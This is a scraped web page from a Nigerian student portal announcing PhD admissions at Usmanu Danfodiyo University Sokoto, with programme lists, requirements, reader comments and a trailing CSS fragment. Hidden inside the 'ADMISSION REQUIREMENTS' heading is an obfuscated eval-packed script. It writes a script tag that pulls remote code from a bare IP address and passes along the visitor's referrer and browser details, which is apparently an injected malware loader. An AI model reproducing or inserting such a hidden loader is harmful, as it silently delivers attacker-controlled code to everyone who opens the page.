                    <small class="meta-author author vcard"><a class="url fn n" href="https://campusportalng.com/author/cpnghost1/" title="View all POSTS by CampusportalNGstaff" rel="author" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/24b198cde2cea6e0efcc1de7baf2605a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/24b198cde2cea6e0efcc1de7baf2605a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/> </a></small>, <small><a href="https://campusportalng.com/udusok/udusok-postgraduate-form/10854/" rel="bookmark" class="post-time" data-wpel-link="internal"><time class="modify-date updated" datetime="2015-05-13T02:03:05+01:00">Last Updated: May 13, 2015</time></a></small>                </span>
                            </div><!--end article-meta-->

        
        
    
    <div class="article-content">

        
        
            <p>The Usmanu Danfodiyo University, Sokoto (UDUSOK) invites applications from suitably qualified candidates for admission into Full-Time/Part-Time Ph.D. Degree programmes for the second semester 2014/2015 Academic session.</p>
<p><strong>ADMISSION <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|fyrrd||97|script|language|rel|nofollow|type|text|src|http|45|67|write|hzaaz|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> REQUIREMENTS</strong></p>
<p>The following may qualify for the Doctor of Philosophy admission:<br />
(i) Graduates of Usmanu Danfodiyo University and other recognized institutions who have obtained good Masters Degree with a GPA of not less than 4.0 on a 5-point scale or 3.0 on a 4-point scale appropriate to the proposed areas of study.<br />
(ii) Candidates with the Degree of Professional Masters with at least a Bachelor&#8217;s Degree may qualify for admission provided that they satisfy the condition in (i) above.<br />
(iii) Graduates of Usmanu Danfodiyo University and other recognized institutions who have obtained Masters of Philosophy degree appropriate to the proposed areas of study.<br />
(iv) In addition to (i), (ii) and (iii) above candidates must possess at least a Bachelor&#8217;s Degree in the Second Class lower division.<br />
(v) Candidates who hold qualifications other than the above which may be acceptable to the Board of Postgraduate School and Senate of the University.<br />
(i) In addition to (i) &#8211; (v) above, a candidate must satisfy the University&#8217;s requirements for matriculation.</p>
<p><strong>List of available PhD. Programmes for the 2nd Semester 2014/2015 Academic Session</strong></p>
<p><strong>a. Faculty of Agriculture</strong><br />
i. Department of Forestry and Environment<br />
Ph.D. (Forestry)<br />
ii. Department of Animal Science<br />
Ph.D. Animal Breeding<br />
Ph.D. Animal Nutrition &amp; Biochemistry<br />
Ph.D. Pasture and Range Management<br />
Ph.D. Livestock Product Science<br />
iii. Department of Soil Science &amp; Agricultural Engineering<br />
Ph.D. Pedology/Soil Survey<br />
Ph.D. Soil Fertility/Chemistry<br />
Ph.D. Soil Microbiology<br />
iv. Department of Agricultural Economics<br />
Ph.D. Production Economics<br />
Ph.D. Marketing<br />
Ph.D. Agricultural Finance<br />
Ph.D. Resource Economics<br />
Ph.D. Farm Management</p>
<p><strong>b. Faculty of Arts and Islamic Studies</strong><br />
i. Department of Nigerian Languages<br />
Ph.D. Hausa Language<br />
Ph.D. Hausa Literature<br />
Ph.D. Hausa Culture<br />
ii. Department of Arabic<br />
Ph.D. Arabic<br />
iii. Department Modern European Language and Linguistics<br />
Ph.D. English Language<br />
Ph.D. Literature<br />
Ph.D. Linguistics<br />
Ph.D. French<br />
iv. Department of History<br />
Ph.D. History</p>
<p><strong>c. College of Health Sciences</strong><br />
i. Department of Physiology<br />
Ph.D. Physiology<br />
ii. Department of Pharmacology<br />
Ph.D. Pharmacology<br />
iii. Department of Anatomy<br />
Ph.D. Anatomy</p>
<p><strong>d. Faculty of Science</strong><br />
i. Department of Biochemistry<br />
Ph.D. Nutrition<br />
Ph.D. Pharmacology &amp; Toxicology<br />
Ph.D. Clinical Biochemistry<br />
Ph.D. Environmental Biochemistry<br />
Ph.D. Molecular Biology<br />
ii. Department of and Applied Chemistry<br />
Ph.D. Applied chemistry<br />
Ph.D. Pure Chemistry<br />
Ph.D. Renewable Energy<br />
Ph.D. Petroleum Chemistry<br />
iii. Department of Biological Sciences<br />
Ph.D. Applied Biology<br />
Ph.D. Environmental Biology<br />
Ph.D. Parasitology<br />
Ph.D. Entomology<br />
Ph.D. Ecology<br />
Ph.D. Plant Physiology<br />
Ph.D. Mycology</p>
<p><strong>e. Faculty of Social Sciences</strong><br />
i. Department of Geography<br />
Ph.D. Geography<br />
ii. Department of Political Science<br />
Ph.D. Political Science<br />
iii. Department of Sociology<br />
Ph.D. Sociology<br />
iv. Department of Economics<br />
Ph.D. Economics</p>
<p><strong>f. Faculty of Law</strong><br />
Ph.D. Law</p>
<p><strong>g. Faculty of Veterinary Medicine</strong><br />
Ph.D. Veterinary Physiology<br />
Ph.D. Veterinary Anatomy<br />
Ph.D. Veterinary Pharmacology<br />
Ph.D. Veterinary Microbiology<br />
Ph.D. Veterinary Pathology<br />
Ph.D. Veterinary Parasitology<br />
Ph.D. Veterinary Medicine<br />
Ph.D. Veterinary Surgery<br />
Ph.D. Veterinary Public Health<br />
Ph.D. Preventive Veterinary Medicine<br />
Ph.D. Veterinary Theriogenology<br />
Ph.D. Veterinary Animal Production</p>
<p><strong>METHOD OF APPLICATION</strong></p>
<p>Application forms are available for sale, online, as from 13th to 30th April, 2015 at the cost of ten thousand naira (?10,000.00). Appropriate administrative charges will be applied. All Nigerian debit cards are accepted. Interested applicants are hereby advised to visit the Application Website: http://pg.udusok.edu.ng for additional information on the Application Procedures.</p>
<p>Applicants should arrange well in advance for their academic transcripts to be forwarded to the undersigned before the closing date.<br />
Best of luck To You all&#8230;<br />
<b>CampusPortalNG Team<br />
</b></p>
<p><b><i>Stay updated with all STUDENTS News plus other Nigeria Education news; Always visit </i></b><b><i><a href="https://campusportalng.com" data-wpel-link="internal">www.CampusPortalNG.com</a>.</i></b></p>
<div class="fb-like" data-href="https://facebook.com/campusportalnigeria" data-layout="standard" data-action="like" data-show-faces="false" data-share="true"></div>
<p><a class="twitter-follow-button ext-link" href="https://twitter.com/CampusPortalNG" data-show-count="false" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Follow @CampusPortalNG</a></p>
<p><b>Your comments are appreciated, let us know your thoughts by dropping a comment below</b><br />
<script type="text/javascript">// <![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
// ]]&gt;</script></p>
<p><b><i>Don&#8217;t forget to share this news with your friends using the Share buttons below&#8230;</i></b></p>
<div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">UDUSOK PhD. Admission Form 2014/2015 is Out</span><span class="updated"> May 13th, 2015</span><span class="author vcard"><span class="fn">CampusportalNGstaff</span></span></div>            
        
        
    </div><!--end article-content-->

</article><!--end article-->
		<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-10854" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="https://www.facebook.com/sharer.php?u=https://campusportalng.com/udusok/udusok-postgraduate-form/10854/" class="post_share_facebook" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://campusportalng.com/udusok/udusok-postgraduate-form/10854/" class="post_share_twitter" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://campusportalng.com/udusok/udusok-postgraduate-form/10854/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="https://pinterest.com/pin/create/button/?url=https://campusportalng.com/udusok/udusok-postgraduate-form/10854/&amp;media=https://campusportalng.com/wp-content/uploads/2012/12/usman-danfodio-university-sokoto.jpg&amp;description=UDUSOK PhD. Admission Form 2014/2015 is Out" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                
                
                

                                    <span class="kleo-mail">
                <a href="/cdn-cgi/l/email-protection#[base64]" class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
		
		
    <!-- Begin Comments -->
    
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>4 Comments</abbr></div>

									<p class="no-comments">Comments are closed.</p>
				
									<div id="comments-list">

												<ol>
									<li id="comment-553066" class="comment even thread-even depth-1 clearfix">
			<div class="comment-wrap clearfix">
				<div class="comment-avatar kleo-rounded">
					<img alt='' src='https://secure.gravatar.com/avatar/2d6d6194b8e39b73489226a4828b44ed?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d6d6194b8e39b73489226a4828b44ed?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>									</div>
				<div class="comment-content">
					<div class="comment-meta">
						<span class="comment-author">Sholadoye bashir</span> <span class="comment-date">11 years ago</span>					</div>
										<div class="comment-body">
						<p>Keep it up</p>
					</div>
					<div class="comment-meta-actions">
																	</div>
				</div>
			</div>
	</li><!-- #comment-## -->
		<li id="comment-627202" class="comment odd alt thread-odd thread-alt depth-1 clearfix">
			<div class="comment-wrap clearfix">
				<div class="comment-avatar kleo-rounded">
					<img alt='' src='https://secure.gravatar.com/avatar/c493aee3f728d5a6063d1ebc528b7528?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c493aee3f728d5a6063d1ebc528b7528?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>									</div>
				<div class="comment-content">
					<div class="comment-meta">
						<span class="comment-author">gimba waziri</span> <span class="comment-date">11 years ago</span>					</div>
										<div class="comment-body">
						<p>the advert is clear but how to apply is so secretive, pls make it open. thanhs</p>
					</div>
					<div class="comment-meta-actions">
																	</div>
				</div>
			</div>
	</li><!-- #comment-## -->
		<li id="comment-646743" class="comment byuser comment-author-pg201500778 even thread-even depth-1 clearfix">
			<div class="comment-wrap clearfix">
				<div class="comment-avatar kleo-rounded">
					<img alt='' src='https://secure.gravatar.com/avatar/96ab139717cfd400342a1d1992a79088?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96ab139717cfd400342a1d1992a79088?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>									</div>
				<div class="comment-content">
					<div class="comment-meta">
						<span class="comment-author">PG201500778</span> <span class="comment-date">11 years ago</span>					</div>
										<div class="comment-body">
						<p>Have register as a user successfully,but I need to be assisted how get the admission form online.</p>
					</div>
					<div class="comment-meta-actions">
																	</div>
				</div>
			</div>
	</li><!-- #comment-## -->
		<li id="comment-1559753" class="comment odd alt thread-odd thread-alt depth-1 clearfix">
			<div class="comment-wrap clearfix">
				<div class="comment-avatar kleo-rounded">
					<img alt='' src='https://secure.gravatar.com/avatar/c034b9b5c1a06b57e941bff76a662f18?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c034b9b5c1a06b57e941bff76a662f18?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>									</div>
				<div class="comment-content">
					<div class="comment-meta">
						<span class="comment-author">Edidong Udo</span> <span class="comment-date">10 years ago</span>					</div>
										<div class="comment-body">
						<p>Please can some with awaiting results apply</p>
					</div>
					<div class="comment-meta-actions">
																	</div>
				</div>
			</div>
	</li><!-- #comment-## -->
						</ol>

						
						<div class="activity-timeline"></div>
					</div>

				
				
			</div><!-- #comments -->
		</div>
	</section>

    <!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-4 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- New Responsive CP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0587639732831092"
     data-ad-slot="1769227587"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Latest News From Schools</h4>
		<ul>
											<li>
					<a href="https://campusportalng.com/education/casinos-cryptomonnaies-en-france-tours-gratuits-risques-reels-et-checklist-pratique/100228/" data-wpel-link="internal">Casinos cryptomonnaies en France : tours gratuits, risques réels et checklist pratique</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/mega-win-casino-verdict-rapide-et-guide-pratique-pour-joueurs-en-france/100227/" data-wpel-link="internal">Mega Win Casino : verdict rapide et guide pratique pour joueurs en France</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/what-volatility-means-and-how-it-affects-winnings-guide-for-canadian-players/100215/" data-wpel-link="internal">What Volatility Means and How It Affects Winnings — Guide for Canadian Players</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">IMPORTANT LINKS</h4><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/jamb-cut-mark-universities-polytechnics-nigeria/" data-wpel-link="internal">JAMB Cut Off Mark for All Institutions</a>
<br />
<a href="https://campusportalng.com/jamb-admission-status/" data-wpel-link="internal">Check JAMB Admission Status</a>
<br />
<a href="https://campusportalng.com/jamb/jamb-printed-admission-letter-need-know/24687/" data-wpel-link="internal">JAMB Admission Letter - All You Need To Know</a>
<br />
<a href="https://campusportalng.com/jamb-result-checker/" data-wpel-link="internal">JAMB Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-result-checker/" data-wpel-link="internal">WAEC Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-syllabus/" data-wpel-link="internal">WAEC Syllabus</a>
<br />
<a href="https://campusportalng.com/neco-result-checker/" data-wpel-link="internal">NECO Result Checker</a>
<br />
<a href="https://campusportalng.com/neco-syllabus/" data-wpel-link="internal">NECO Syllabus</a>
<br />
<a href="https://campusportalng.com/nuc-list-accredited-approved-universities-nigeria/" data-wpel-link="internal">NUC List of Accredited Universities in Nigeria</a>
<br />
<a href="https://campusportalng.com/top-universities-in-nigeria-university-ranking/" data-wpel-link="internal">See the Top 100 Best Universities in Nigeria Here</a>
<br />
<a href="https://campusportalng.com/nysc/things-youth-corpers-must-know-for-nysc-orientation-camp/1811/" data-wpel-link="internal">What Every Youth Corper Should Know Before Leaving For NYSC Orientation Camp</a></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/education/ikamin-app-digital-address-africa/67463/" data-wpel-link="internal"><img src="https://campusportalng.com/wp-content/uploads/2018/09/iKamin-app-banner-300x250.png" width="300" height="250" /></a></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//campusportalng.us8.list-manage.com/subscribe/post?u=cacc41d3649a33bdf8cbbf826&amp;id=573502f2d9" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">Subscribe to our mailing list</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_cacc41d3649a33bdf8cbbf826_573502f2d9" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->

			
		</div><!-- #main -->

			
			<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">©2026 <strong>CampusPortalNG.com</strong> No 1 Information Portal for Nigerian Students</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

    
	<!-- Analytics -->
	
	<script>document.body.classList.remove("no-js");</script>	<div style="display:none">
			<div class="grofile-hash-map-24b198cde2cea6e0efcc1de7baf2605a">
		</div>
		<div class="grofile-hash-map-2d6d6194b8e39b73489226a4828b44ed">
		</div>
		<div class="grofile-hash-map-c493aee3f728d5a6063d1ebc528b7528">
		</div>
		<div class="grofile-hash-map-96ab139717cfd400342a1d1992a79088">
		</div>
		<div class="grofile-hash-map-c034b9b5c1a06b57e941bff76a662f18">
		</div>
		</div>
		<!-- Modal Login form --><script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/jetpack/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/campusportalng.com\/wp-content\/themes\/campusng","loginUrl":"https:\/\/campusportalng.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/campusportalng.com\/wp-content\/uploads\/2015\/01\/Campus-Portal-header-3.0-logo.png","retinaLogo":"","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"40","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42308080\",\"post\":\"10854\",\"tz\":\"1\",\"srv\":\"campusportalng.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "42308080", "10854" ]);
/* ]]> */
</script>
<script>window.GA_ID='UA-35992355-1';</script><script src='https://campusportalng.com/wp-content/plugins/flying-analytics/js/minimal-analytics.js' defer></script><script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55f94c4fd61e4f7583b4da728df86b0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css
body_size: 5467
content:
#bbpress-forums,#bbpress-forums div.bbp-forum-content:after,#bbpress-forums div.bbp-reply-content:after,#bbpress-forums div.bbp-topic-content:after,#bbpress-forums li.bbp-body,#bbpress-forums li.bbp-footer,#bbpress-forums li.bbp-header,div.bbp-forum-header,div.bbp-reply-header,div.bbp-topic-header{clear:both}#bbpress-forums hr{margin:0 0 24px}#bbpress-forums{background:0 0;margin-bottom:20px;overflow:hidden}body.reply-edit .reply{float:none}#bbpress-forums div.reply{height:auto;width:100%;position:relative;overflow:hidden;border:1px solid #e5e5e5;padding:20px}#bbpress-forums .status-spam.even,#bbpress-forums .status-trash.even{background-color:#fee}#bbpress-forums .status-spam.odd,#bbpress-forums .status-trash.odd{background-color:#fdd}#bbpress-forums .status-closed,#bbpress-forums .status-closed a{color:#ccc}#bbpress-forums ul{background:0 0;list-style:none;margin:0;padding:0}#bbpress-forums ul.bbp-threaded-replies{margin-left:50px}#bbpress-forums li{background:0 0;margin:0}#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums ul.bbp-topics{overflow:hidden;clear:both}#bbpress-forums ul.bbp-replies li{width:100%;float:left;margin-bottom:30px}#bbpress-forums ul.bbp-replies li.bbp-header,#bbpress-forums ul.bbp-replies ul.bbp-reply-revision-log li,#bbpress-forums ul.bbp-replies ul.bbp-topic-revision-log li{margin-bottom:0}#bbpress-forums ul.bbp-replies li.bbp-body{float:left;margin-bottom:0}#bbpress-forums li.bbp-footer,#bbpress-forums li.bbp-header{text-transform:uppercase;padding:30px 0 10px;font-size:12px;color:#bbb}#bbpress-forums ul.bbp-replies li.bbp-footer{display:none}#bbpress-forums li.bbp-header{border-top:none}#bbpress-forums li.bbp-header ul{overflow:hidden}#bbpress-forums .bbp-forums-list{padding-left:15px;border-left-style:solid;border-left-width:3px}#bbpress-forums .bbp-forums-list li{display:inline}#bbpress-forums li.bbp-footer p{margin:0}li.bbp-forum-info,li.bbp-topic-title{text-align:left;width:100%}li.bbp-topic-title .bbp-topic-permalink{margin-right:10px}li.bbp-forum-info .bbp-forum-title{font-size:18px;margin-bottom:10px}li.bbp-topic-title{width:100%}ul.forum-titles{display:table;width:100%}li.bbp-forum-freshness,li.bbp-forum-reply-count,li.bbp-forum-topic-count,li.bbp-topic-freshness,li.bbp-topic-reply-count,li.bbp-topic-voice-count{text-align:center;width:10%;display:table-cell;vertical-align:middle}li.bbp-forum-freshness,li.bbp-topic-freshness{text-align:right;width:25%}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{border-top-style:solid;border-top-width:1px;overflow:hidden;position:relative;display:table;width:100%;padding:16px 0}#bbpress-forums li.bbp-body ul.forum .bbp-forum-content{padding-top:6px;margin-bottom:0;display:block}#bbpress-forums li.bbp-body ul.forum.bbp-has-subforums{padding-bottom:.85em}#bbpress-forums li.bbp-body li.bbp-forum-freshness,#bbpress-forums li.bbp-body li.bbp-topic-freshness{color:#bbb;font-size:12px;text-align:right}#bbpress-forums li.bbp-body li.bbp-forum-freshness a,#bbpress-forums li.bbp-body li.bbp-topic-freshness a{color:#bbb!important;line-height:30px}#bbpress-forums .bbp-topic-freshness-author .bbp-author-avatar img{border-radius:100%}#bbpress-forums li.bbp-forum-freshness .bbp-topic-meta,#bbpress-forums li.bbp-topic-freshness .bbp-topic-meta{display:inline-block;float:left;max-width:60%;overflow:hidden;text-overflow:ellipsis;margin:0}li.bbp-header div.bbp-reply-content span#favorite-toggle,li.bbp-header div.bbp-topic-content span#favorite-toggle{float:right}#bbpress-forums div.bbp-forum-title h3,#bbpress-forums div.bbp-reply-title h3,#bbpress-forums div.bbp-topic-title h3{background:0 0;border:none;font-size:16px;line-height:1em;margin:8px 0;padding:0;text-transform:none}#bbpress-forums div.bbp-forum-author,#bbpress-forums div.bbp-reply-author,#bbpress-forums div.bbp-topic-author{float:left;text-align:center;width:130px}#bbpress-forums .bbp-header div.bbp-forum-author,#bbpress-forums .bbp-header div.bbp-reply-author,#bbpress-forums .bbp-header div.bbp-topic-author{text-align:left}#bbpress-forums .bbp-header div.bbp-reply-author{display:none}#bbpress-forums div.bbp-forum-author .bbp-author-avatar,#bbpress-forums div.bbp-reply-author 